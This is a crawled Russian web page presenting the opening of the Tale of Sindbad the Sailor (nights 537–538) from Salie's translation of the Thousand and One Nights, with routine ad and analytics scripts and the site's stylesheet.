

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheherazade.ru/1001night_172.htm
body_size: 6703
content:
<!DOCTYPE html>
<html>
<head>
  <title>Сказка о Синдбаде-мореходе / Сайт тысячи и одной ночи. 1001 ночь. Арабские сказки</title>
  <meta name="description" content="Sheherazade.ru - Сайт 1001 ночи. Книга тысячи и одной ночи в переводе с арабского языка.">
  <meta name="keywords" content="1001 ночь, тысяча и одна ночь, арабские сказки, шехерезада, шахерезада, алибаба, алладин">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="css.css" rel="stylesheet" type="text/css">
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/596/2/117596.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body>
  <table width="800" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="200"><img src="www-sheherazade-ru.gif" alt="Сайт тысячи и одной ночи" width="200" height="369"></td>
      <td colspan="2">
        <div class="h1">
          Сайт<br>
          ТЫСЯЧИ И ОДНОЙ НОЧИ
        </div><br>
        <div align="center">
          <font size="4">перевод с арабского М. А. Салье</font>
        </div><br>
        <br>
        <br>
        <br>
        <br>
        <div align="center">
          &nbsp;<br>
          <form action="http://www.yandex.ru/yandsearch" target="_blank" method="get">
            &nbsp; <input type="hidden" name="serverurl" value="http://sheherazade.ru/"> <input type="hidden" name="server_name" value="Sheherazade.ru"> <input type="hidden" name="referrer1" value="http://sheherazade.ru/"> <input type="hidden" name="referrer2" value="Sheherazade.ru"> <input name="text" size="35"> &nbsp; <input type="submit" value="Поиск по сайту">
          </form>
        </div>
      </td>
      <td width="158"><img src="1001night_3.gif" alt="1001 ночь. Книга тысячи и одной ночи. Арабские сказки" width="158" height="369"></td>
    </tr>
    <tr>
      <td colspan="2">
        &nbsp;<br>
        <div align="left">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
      <td colspan="2">
        &nbsp;<br>
        <div align="right">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
    </tr>
  </table><br>
  <table width="640" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td>
        <div align="center" style="width:640px">
          <span id="ad"><br></span>
        </div>
      </td>
    </tr>
  </table><br>
  <table width="800" align="center" cellpadding="15" cellspacing="0" class="table">
    <tr>
      <td>
        <h3>1001 ночь. Арабские сказки</h3>
        <h2>Книга тысячи и одной ночи</h2><br>
        <div align="center">
          <a href="index.htm" class="m">Оглавление</a>
        </div><br>
        <h1>Сказка о Синдбаде-мореходе</h1>
        <div align="center">
          <a href="sindbad-morehod.jpg" target="_blank"><img src="sindbad-morehod2.jpg" alt="Сказка о Синдбаде-мореходе" width="600" height="345" border="0"></a>
        </div>
        <p><a href="1001night_notes.htm">примечания</a> в квадратных скобках [ &nbsp; ]</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="150" valign="top"><img src="night.gif" width="150" height="800" alt="Тысяча и одна ночь. Сказки" title="1001 ночь. Сказки"></td>
            <td width="25">&nbsp;</td>
            <td>
              <pre>
   Сказка о Синбаде-мореходе

   Но это не удивительнее, чем сказка о Синдбаде. А был во времена хали-
фа, повелителя правоверных, Харуна ар-Рашида в городе  Багдаде  человек,
которого звали Синдбад-носильщик. И был это человек, живший бедно, и но-
сил он за плату тяжести на голове. И случилось, что в какой-то  день  он
нес тяжелую ношу, - а была в этот день сильная жара, - и утомился  Синд-
бад от своей ноши и вспотел, и усилился над ним зной. И проходил он мимо
ворот одного купца, перед которыми было подметено и полито, и воздух там
был ровный, и рядом с воротами стояла широкая скамейка. И носильщик  по-
ложил свою ношу на эту скамейку, чтобы отдохнуть и подышать воздухом..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Пятьсот тридцать седьмая ночь

   Когда же настала пятьсот тридцать седьмая ночь, она  сказала:  "Дошло
до меня, о счастливый царь, что, когда носильщик положил  свою  ношу  на
эту скамейку, чтобы отдохнуть и подышать воздухом, и на него повеяло  из
ворот нежным ветерком и благоуханным запахом,  и  носильщик  наслаждался
этим, присев на край скамейки, и слышал  он  из  этого  помещения  звуки
струн лютни, и голоса, приводившие в волнение, и декламацию разных  сти-
хов с ясным смыслом, и внимал пению птиц, которые перекликались и  прос-
лавляли Аллаха великого разными голосами, на всевозможных языках, и были
то горлинки, персидские соловьи, дрозды,  обыкновенные  соловьи,  лесные
голуби и певчие куропатки.
   И носильщик удивился в душе и пришел в великий восторг, и, подойдя  к
воротам, он увидел внутри дома большой сад и заметил  там  слуг,  рабов,
прислужников и челядь и всякие вещи, которые найдешь только  у  царей  и
султанов; и повеяло на него благоуханным запахом прекрасных кушаний все-
возможных и разнообразных родов и прекрасных напитков. И он поднял  взор
к небу и воскликнул: "Слава тебе, о господи, о творец,  о  промыслитель,
ты наделяешь кого хочешь без счета! О боже, я прошу у тебя  прощения  во
всех грехах и раскаиваюсь перед тобой в моих недостатках. О господи, нет
сопротивления тебе при твоем приговоре и могуществе, тебя не  спрашивают
о том, что ты делаешь, и ты властен во всякой вещи. Слава тебе! Ты  обо-
гащаешь, кого хочешь, и делаешь бедными, кого хочешь, ты возвышаешь, ко-
го хочешь, и унижаешь, кого хочешь. Нет господа, кроме тебя!  Как  велик
твой сан, и как сильна твоя власть, и как прекрасно твое управление!  Ты
оказал милость, кому хотел из рабов твоих, и владелец этого дома живет в
крайнем благополучии, и наслаждается он тонкими запахами,  сладкими  ку-
шаньями я роскошными напитками всевозможных видов. Ты судил  твоим  тва-
рям, что хотел и что предопределил им: одни счастливы, а другие, как  я,
в крайней усталости и унижении. - И он произнес:
   О, сколько несчастных не знают покоя
   И сладостной тени под сенью деревьев,
   Усилилось ныне мое утомленье,
   Дела мои дивны, тяжка моя ноша.
   Другой же - счастливец, не знает несчастья,
   И в жизни не нес он и дня моей ноши.
   Всегда наслаждается жизнью он,
   Во славе и радости ест он и пьет.
   Все люди возникли из калди одной,
   Другому я равен, и тог мне подобен,
   Но вое же меж нами различие есть, -
   Мы столь же различны, как вина и уксус.
   Но я говорю, не ропща на тебя:
   "Ты - мудрый судья и судил справедливо".
   А окончив произносить свои нанизанные стихи, Синдбад носильщик  хотел
поднять свою ношу и идти, и вдруг вышел к нему из ворот слуга, юный  го-
дами, с красивым: лицом и прекрасным станом, в роскошных одеждах.  И  он
схватил носильщика за руку и сказал ему: "Войди поговори с моим господи-
ном, он зовет тебя". И носильщик хотел отказаться войти со слугой, но не
мог этого сделать. Он сложил свою ношу у привратника при входе в  дом  и
вошел со слугой, и увидел он прекрасный дом, на котором лежал  отпечаток
приветливости и достоинства, а посмотрев в  большую  приемную  залу,  он
увидел там благородных господ и знатных вольноотпущенников; и были в за-
ле всевозможные цветы и всякие благовонные растения, и закуски, и плоды,
и множество разнообразных роскошных кушаний, и вина из  отборных  виног-
радных лоз. И были там инструменты для музыки и веселья и прекрасные ра-
быни, и все они стояли на своих местах, по порядку; а посреди зала сидел
человек знатный и почтенный, щек которого коснулась седина; был он  кра-
сив лицом и прекрасен обликом и имел вид величественный, достойный, воз-
вышенный и почтенный.
   И оторопел Синдбад-носильщик и воскликнул про себя:
   "Клянусь Аллахом, это помещение - одно из райских полей,  это  дворец
султана или царя!" И затем он проявил вежливость и пожелал  присутствую-
щим мира, и призвал на них благословение, и, поцеловав перед ними землю,
остановился, опустив голову..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Пятьсот тридцать восьмая ночь

   "Когда же настала пятьсот тридцать восьмая ночь, она сказала:  "Дошло
до меня, о счастливый царь, что Синдбад-носильщик, поцеловав перед  ними
землю, остановился, скромно опустив голову. И хозяин дома  позволил  ему
сесть, и он сел, а хозяин приблизил его к себе и стал ободрять его  сло-
вами, говоря: "Добро пожаловать!"
   Потом он велел подать ему роскошные кушанья, Прекрасные и  великолеп-
ные, и Синдбад-носильщик подошел и, произнеся имя Аллаха, стал  есть,  и
ел, пока не поел вдоволь и не насытился, а потом он сказал: "Слава Алла-
ху во всяком положении!" - и вымыл руки и  поблагодарил  присутствующих.
"Добро пожаловать, - сказал ему хозяин дома, - день твоего прихода  бла-
гословен. Как твое имя и каким ты занимаешься ремеслом?" - "О  господин,
- отвечал Синдбад, - мое имя - Синдбад-носильщик, и я ношу на голове чу-
жие вещи за плату".
   И хозяин дома улыбнулся и сказал ему: "Знай, о  носильщик,  что  твое
имя такое же, как мое, я - Синдбадмореход. Но я хочу, о носильщик, чтобы
ты дал мне услышать те стихи; которые ты говорил, стоя у ворот".  И  но-
сильщик смутился и воскликнул: "Ради Аллаха" не взыщи с меня!  Усталость
и труд и малый достаток учат человека невежливости и неразумию".  -  "Не
смущайся, - ответил ему хозяин дома, - ты стал моим братом. Скажи же мне
эти стихи, они мне понравились, когда я услышал, как ты говорил их, стоя
у ворот".
   И носильщик сказал хозяину дома эти стихи, и они понравились  ему,  и
он восторгался, слушая их.
   "О носильщик, - сказал он, - знай, что  моя  история  удивительна.  Я
расскажу тебе обо всем, что со мной было и случилось, прежде чем я  при-
шел к такому счастью и стал сидеть в том месте, где ты  меня  видишь.  Я
достиг такого счастья и подобного места только после сильного утомления,
великих трудов и многих ужасов. Сколько я испытал в давнее  время  уста-
лости и труда! Я совершил семь путешествий,  и  про  каждое  путешествие
есть удивительный рассказ, который приводит в смущение умы [485]  Все  это
случилось по предопределенной судьбе, - а от того, что написано,  некуда
убежать и негде найти убежище.
</pre>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div align="center">
    <script type="text/javascript">
    <!--
    google_ad_client = "pub-9913243309157480";
    google_alternate_color = "FFFFFF";
    google_ad_width = 336;
    google_ad_height = 280;
    google_ad_format = "336x280_as";
    google_ad_type = "text_image";
    //2007-10-31: sheherazade
    google_ad_channel = "3730105789";
    google_color_border = "FFFFFF";
    google_color_bg = "FFFFFF";
    google_color_link = "660000";
    google_color_url = "000000";
    google_color_text = "333333";
    google_language = 'ru';
    //-->
    </script> 
    
  </div><br>
  <br>
  <span style="visibility: hidden;"></span>
<!--bfb86ce9--><!--bfb86ce9--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Перед покупкой поездки изучите <a href="https://bankiros.ru/bank/tcs/otzyv/133407" target="_blank">т-банк туры отзывы</a> и сравните условия.   <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67818148&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67818148/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67818148" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67818148, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67818148" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/init.js?sid=914706" async type="text/javascript" charset="UTF-8"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029355" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://sheherazade.ru/css.css
body_size: 534
content:
body { background: #fff; }
body, p, td, ul { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #000000; text-align: justify; }
a { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #660000; text-decoration: none; }
h1 { font-family: Georgia, "Times New Roman", Times, serif; text-align: center; color: #000033; }
h2 { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; text-align: center; letter-spacing: 1pt; }
h3 { text-align: center; }
.table { border: 1px dashed #999; }
p { text-indent: 2em; }
sup, dir { color: #660000; }
#mini { font: 9px Verdana, Arial, Helvetica, sans-serif; color: #004559; text-transform: uppercase; text-decoration: none; }
.new { font-size: 17px; color: #004559; }
.new2 { font-size: 17px; color: #333; }
.ctr { text-align: center; }
.bgr { background: #cff; }
.mini2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; text-decoration: none; letter-spacing: 1pt; font-weight: bold; text-align: center; }
.mini1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; }
#ad a { font-family: Verdana, Arial, Helvetica, sans-serif; color: #660000; font-size: 10px; text-transform: lowercase; text-decoration: none; }
#ad { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 10px; text-transform: lowercase; text-decoration: none; }
.mini0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 9px; text-transform: lowercase; color: #000000; text-decoration: none; }
li { list-style-type: none; }
.m { font-size: 18px; color: #660000; text-decoration: none; text-transform: none; }
.h1 { font-size: 42px; font-family: "Times New Roman", Times, serif; color: #000000; font-style: italic; text-align: center; }
.dir { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 11px; }
.cxt a { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }
.cxt { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769122870143931
body_size: 396
content:
cb__utl_cb_share_1769122870143931('1ea92d09c43527572b24fe052f11127b');